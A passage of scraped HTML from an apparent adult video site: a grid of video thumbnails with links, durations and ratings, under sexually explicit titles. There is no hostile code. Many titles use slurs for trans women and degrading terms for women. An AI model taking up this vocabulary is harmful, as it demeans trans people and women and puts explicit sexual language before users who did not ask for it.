                                                               alt="Sloppy Deepthroat Blowjob by Perky Tits Brunette Slut - Hot Tight Slick Tanned Body Fucked - Max Dior" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="157064" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="157064" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							15:00
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Sloppy Deepthroat Blowjob by Perky Tits Brunette Slut - Hot Tight Slick Tanned Body Fucked - Max Dior
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									1 441
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											100%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.xxx/popup-video/155282/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.xxx/videos/155282/tanned-latina-shemale-with-vip-booty-gets-ass-drilled-ass-to-mouth/"                                      title="Tanned Latina Shemale with VIP Booty gets Ass Drilled - ass to mouth"
                                                                            thumb="https://www.xtits.xxx/contents/videos_screenshots/155000/155282/402x225/9.jpg"
                                                                            vthumb="https://www.xtits.xxx/get_file/6/fb2fe4c95b15b22ad46ab0b00f96f776/155000/155282/155282vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://www.xtits.xxx/contents/videos_screenshots/155000/155282/402x225/9.jpg" 
                                                               alt="Tanned Latina Shemale with VIP Booty gets Ass Drilled - ass to mouth" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="155282" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="155282" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							15:00
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Tanned Latina Shemale with VIP Booty gets Ass Drilled - ass to mouth
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									1 990
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											100%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.xxx/popup-video/155060/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.xxx/videos/155060/big-ass-tanned-brunette-tranny-angels-as-anal-cowgirl-jiggly-buns-with-michelly-cinturinha/"                                      title="Big Ass Tanned Brunette Tranny Angels as Anal Cowgirl - Jiggly Buns with Michelly Cinturinha"
                                                                            thumb="https://www.xtits.xxx/contents/videos_screenshots/155000/155060/402x225/17.jpg"
                                                                            vthumb="https://www.xtits.xxx/get_file/6/d35d19dde5ad9536516a64077a647b23/155000/155060/155060vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://www.xtits.xxx/contents/videos_screenshots/155000/155060/402x225/17.jpg" 
                                                               alt="Big Ass Tanned Brunette Tranny Angels as Anal Cowgirl - Jiggly Buns with Michelly Cinturinha" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="155060" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="155060" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							15:00
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Big Ass Tanned Brunette Tranny Angels as Anal Cowgirl - Jiggly Buns with Michelly Cinturinha
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									12 037
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											72%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.xxx/popup-video/157354/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.xxx/videos/157354/massage-ends-with-passionate-doggystyle-sex-natural-big-tits-tanned-skin-angel-darcia-lee/"                                      title="Massage Ends with Passionate Doggystyle Sex - Natural Big Tits Tanned Skin Angel Darcia Lee"
                                                                            thumb="https://www.xtits.xxx/contents/videos_screenshots/157000/157354/402x225/5.jpg"
                                                                            vthumb="https://www.xtits.xxx/get_file/6/f0defa3980cc5337d998b6833006643d/157000/157354/157354vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://www.xtits.xxx/contents/videos_screenshots/157000/157354/402x225/5.jpg" 
                                                               alt="Massage Ends with Passionate Doggystyle Sex - Natural Big Tits Tanned Skin Angel Darcia Lee" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="157354" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="157354" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							4:12
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Massage Ends with Passionate Doggystyle Sex - Natural Big Tits Tanned Skin Angel Darcia Lee
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									4 404
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											83%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.xxx/popup-video/155322/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.xxx/videos/155322/loving-juliana-p2-tanned-shemale-juliana-soares-as-anal-cowgirl/"                                      title="Loving Juliana p2 - tanned shemale Juliana Soares as anal cowgirl"
                                                                            thumb="https://www.xtits.xxx/contents/videos_screenshots/155000/155322/402x225/11.jpg"
                                                                            vthumb="https://www.xtits.xxx/get_file/6/d9fb13b92dcec1742a17cc3470ad2608/155000/155322/155322vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://www.xtits.xxx/contents/videos_screenshots/155000/155322/402x225/11.jpg" 
                                                               alt="Loving Juliana p2 - tanned shemale Juliana Soares as anal cowgirl" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="155322" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="155322" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							11:49
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Loving Juliana p2 - tanned shemale Juliana Soares as anal cowgirl
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									12 007
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											90%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.xxx/popup-video/157476/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.xxx/videos/157476/hot-tanned-brunette-with-perky-tits-has-multiple-orgasms-with-heather-vahn/"                                      title="Hot Tanned Brunette with Perky Tits Has Multiple Orgasms - with Heather Vahn"
                                                                            thumb="https://www.xtits.xxx/contents/videos_screenshots/157000/157476/402x225/20.jpg"
                                                                            vthumb="https://www.xtits.xxx/get_file/6/6b01c2ffd794a120447805bf44664cdf/157000/157476/157476vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://www.xtits.xxx/contents/videos_screenshots/157000/157476/402x225/20.jpg" 
                                                               alt="Hot Tanned Brunette with Perky Tits Has Multiple Orgasms - with Heather Vahn" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="157476" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="157476" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							15:00
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Hot Tanned Brunette with Perky Tits Has Multiple Orgasms - with Heather Vahn
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									2 436
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											100%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.xxx/popup-video/158918/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.xxx/videos/158918/back-again-tanned-shemale-babe-bianca-vitoria-ass-fucked-without-condom/"                                      title="Back Again - tanned shemale babe Bianca Vitoria ass fucked without condom"
                                                                            thumb="https://www.xtits.xxx/contents/videos_screenshots/158000/158918/402x225/20.jpg"
                                                                            vthumb="https://www.xtits.xxx/get_file/6/ca3013e2031f198f2e66c57cf506bc11/158000/158918/158918vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://www.xtits.xxx/contents/videos_screenshots/158000/158918/402x225/20.jpg" 
                                                               alt="Back Again - tanned shemale babe Bianca Vitoria ass fucked without condom" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="158918" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="158918" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							11:46
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Back Again - tanned shemale babe Bianca Vitoria ass fucked without condom
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									1 712
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											0%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.xxx/popup-video/153803/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.xxx/videos/153803/tanned-brunette-daisy-marie-loves-giving-good-sloppy-blowjob-and-passionare-fuck/"                                      title="Tanned brunette Daisy Marie loves giving good sloppy blowjob and passionare fuck"
                                                                            thumb="https://www.xtits.xxx/contents/videos_screenshots/153000/153803/402x225/14.jpg"
                                                                            vthumb="https://www.xtits.xxx/get_file/6/4c0893a6c22f4174bdd81578becd3f7e/153000/153803/153803vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://www.xtits.xxx/contents/videos_screenshots/153000/153803/402x225/14.jpg" 
                                                               alt="Tanned brunette Daisy Marie loves giving good sloppy blowjob and passionare fuck" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="153803" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="153803" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							15:00
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Tanned brunette Daisy Marie loves giving good sloppy blowjob and passionare fuck
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									1 142
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											0%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.xxx/popup-video/153804/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.xxx/videos/153804/rough-doggystyle-and-cowgirl-sex-with-tanned-exotic-brunette-whore-daisy-marie/"                                      title="Rough doggystyle and cowgirl sex with tanned exotic brunette whore Daisy Marie"
                                                                            thumb="https://www.xtits.xxx/contents/videos_screenshots/153000/153804/402x225/14.jpg"
                                                                            vthumb="https://www.xtits.xxx/get_file/6/50df9900ab7283a43d7a91f9a9eb2ee1/153000/153804/153804vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://www.xtits.xxx/contents/videos_screenshots/153000/153804/402x225/14.jpg" 
                                                               alt="Rough doggystyle and cowgirl sex with tanned exotic brunette whore Daisy Marie" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="153804" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="153804" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							8:26
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Rough doggystyle and cowgirl sex with tanned exotic brunette whore Daisy Marie
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									1 332
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											0%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.xxx/popup-video/158784/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.xxx/videos/158784/tanned-tranny-sucking-it-ass-to-mouth-feel-me-with-erika-backster/"                                      title="Tanned Tranny Sucking it Ass to Mouth - Feel Me with Erika Backster"
                                                                            thumb="https://www.xtits.xxx/contents/videos_screenshots/158000/158784/402x225/19.jpg"
                                                                            vthumb="https://www.xtits.xxx/get_file/6/75005dbf36acd938a9c0af951f585c8e/158000/158784/158784vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://www.xtits.xxx/contents/videos_screenshots/158000/158784/402x225/19.jpg" 
                                                               alt="Tanned Tranny Sucking it Ass to Mouth - Feel Me with Erika Backster" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="158784" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="158784" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							9:29
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Tanned Tranny Sucking it Ass to Mouth - Feel Me with Erika Backster
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									1 456
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											50%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.xxx/popup-video/158916/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.xxx/videos/158916/tanned-brunette-tranny-angel-your-turn-starring-camila-almeida/"                                      title="Tanned Brunette Tranny Angel - Your Turn starring Camila Almeida"
                                                                            thumb="https://www.xtits.xxx/contents/videos_screenshots/158000/158916/402x225/8.jpg"
                                                                            vthumb="https://www.xtits.xxx/get_file/6/1f6e3fc99a7ff7a0d2357fe475302851/158000/158916/158916vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://www.xtits.xxx/contents/videos_screenshots/158000/158916/402x225/8.jpg" 
                                                               alt="Tanned Brunette Tranny Angel - Your Turn starring Camila Almeida" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="158916" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="158916" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							15:00
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Tanned Brunette Tranny Angel - Your Turn starring Camila Almeida
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									5 040
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											100%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.xxx/popup-video/158925/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.xxx/videos/158925/t-girl-looking-hot-tanned-shemale-melainny-vilhena-as-anal-cowgirl/"                                      title="T-girl Looking Hot - tanned shemale Melainny Vilhena as anal cowgirl"
                                                                            thumb="https://www.xtits.xxx/contents/videos_screenshots/158000/158925/402x225/18.jpg"
                                                                            vthumb="https://www.xtits.xxx/get_file/6/ace93164e9e42bfb18322463afbea86e/158000/158925/158925vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://www.xtits.xxx/contents/videos_screenshots/158000/158925/402x225/18.jpg" 
                                                               alt="T-girl Looking Hot - tanned shemale Melainny Vilhena as anal cowgirl" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="158925" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="158925" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							15:00
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							T-girl Looking Hot - tanned shemale Melainny Vilhena as anal cowgirl
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									1 905
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											100%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.xxx/popup-video/160490/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.xxx/videos/160490/biggest-boobs-tanned-milf-maid-kerry-louise-seduce-to-fuck-by-her-old-boss-kerry-louise/"                                      title="Biggest Boobs tanned MILF Maid Kerry Louise seduce to Fuck by her old Boss - Kerry louise"
                                                                            thumb="https://www.xtits.xxx/contents/videos_screenshots/160000/160490/402x225/8.jpg"
                                                                            vthumb="https://www.xtits.xxx/get_file/6/267ec9c9f3c1b2ca15d097ba2cf18d91/160000/160490/160490vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://www.xtits.xxx/contents/videos_screenshots/160000/160490/402x225/8.jpg" 
                                                               alt="Biggest Boobs tanned MILF Maid Kerry Louise seduce to Fuck by her old Boss - Kerry louise" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="160490" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="160490" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							22:57
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Biggest Boobs tanned MILF Maid Kerry Louise seduce to Fuck by her old Boss - Kerry louise
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									7 576
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											87%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.xxx/popup-video/158936/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.xxx/videos/158936/fringed-ecstasy-tanned-brunette-shemale-jennifer-hill-as-anal-cowgirl/"                                      title="Fringed Ecstasy - Tanned Brunette Shemale Jennifer Hill as Anal Cowgirl"
                                                                            thumb="https://www.xtits.xxx/contents/videos_screenshots/158000/158936/402x225/9.jpg"
                                                                            vthumb="https://www.xtits.xxx/get_file/6/cc8c6fdbc32f7abfe31ef20e4628daaa/158000/158936/158936vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://www.xtits.xxx/contents/videos_screenshots/158000/158936/402x225/9.jpg" 
                                                               alt="Fringed Ecstasy - Tanned Brunette Shemale Jennifer Hill as Anal Cowgirl" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="158936" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="158936" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							15:00
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Fringed Ecstasy - Tanned Brunette Shemale Jennifer Hill as Anal Cowgirl
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									4 705
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											100%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.xxx/popup-video/155230/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.xxx/videos/155230/premium-fucking-a-big-ass-pool-side-tanned-brunette-shemale-babe-jennifer-hill/"                                      title="Premium Fucking A Big Ass Pool Side - tanned brunette shemale babe Jennifer Hill"
                                                                            thumb="https://www.xtits.xxx/contents/videos_screenshots/155000/155230/402x225/15.jpg"
                                                                            vthumb="https://www.xtits.xxx/get_file/6/1498237897c2e0a21fa0ef264ea0448d/155000/155230/155230vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://www.xtits.xxx/contents/videos_screenshots/155000/155230/402x225/15.jpg" 
                                                               alt="Premium Fucking A Big Ass Pool Side - tanned brunette shemale babe Jennifer Hill" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="155230" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="155230" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							15:00
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Premium Fucking A Big Ass Pool Side - tanned brunette shemale babe Jennifer Hill
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									6 248
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											100%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.xxx/popup-video/156427/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.xxx/videos/156427/surprising-rack-tanned-blonde-shemale-natalia-ruiz-as-reverse-anal-cowgirl/"                                      title="Surprising Rack - tanned blonde shemale Natalia Ruiz as reverse anal cowgirl"
                                                                            thumb="https://www.xtits.xxx/contents/videos_screenshots/156000/156427/402x225/18.jpg"
                                                                            vthumb="https://www.xtits.xxx/get_file/6/9df17d4b08fd8a7446384e3ece8a890c/156000/156427/156427vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://www.xtits.xxx/contents/videos_screenshots/156000/156427/402x225/18.jpg" 
                                                               alt="Surprising Rack - tanned blonde shemale Natalia Ruiz as reverse anal cowgirl" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="156427" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="156427" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							15:00
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Surprising Rack - tanned blonde shemale Natalia Ruiz as reverse anal cowgirl
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									4 145
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											100%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.xxx/popup-video/156428/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.xxx/videos/156428/surprising-rack-tanned-blonde-shemale-tranny-with-sexy-tan-lines-natalia-ruiz-gets-cum-on-tits/"                                      title="Surprising Rack - tanned blonde shemale tranny with sexy tan lines Natalia Ruiz gets cum on tits"
                                                                            thumb="https://www.xtits.xxx/contents/videos_screenshots/156000/156428/402x225/19.jpg"
                                                                            vthumb="https://www.xtits.xxx/get_file/6/267d871340527e220a75f8b80b909fd6/156000/156428/156428vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://www.xtits.xxx/contents/videos_screenshots/156000/156428/402x225/19.jpg" 
                                                               alt="Surprising Rack - tanned blonde shemale tranny with sexy tan lines Natalia Ruiz gets cum on tits" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="156428" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="156428" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							8:10
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Surprising Rack - tanned blonde shemale tranny with sexy tan lines Natalia Ruiz gets cum on tits
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									2 407
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											33%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.xxx/popup-video/152995/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.xxx/videos/152995/smashing-the-firm-smooth-ass-of-thick-and-tanned-latina-milf-yiny-leon-the-butt-el-culo-60fps-the-butt/"                                      title="Smashing The Firm Smooth Ass Of Thick And Tanned Latina MILF Yiny Leon (The Butt - El Culo)60fps - The butt"
                                                                            thumb="https://www.xtits.xxx/contents/videos_screenshots/152000/152995/402x225/14.jpg"
                                                                            vthumb="https://www.xtits.xxx/get_file/6/5845768e2e071b0cf9344df963e98e93/152000/152995/152995vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://www.xtits.xxx/contents/videos_screenshots/152000/152995/402x225/14.jpg" 
                                                               alt="Smashing The Firm Smooth Ass Of Thick And Tanned Latina MILF Yiny Leon (The Butt - El Culo)60fps - The butt" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="152995" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="152995" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
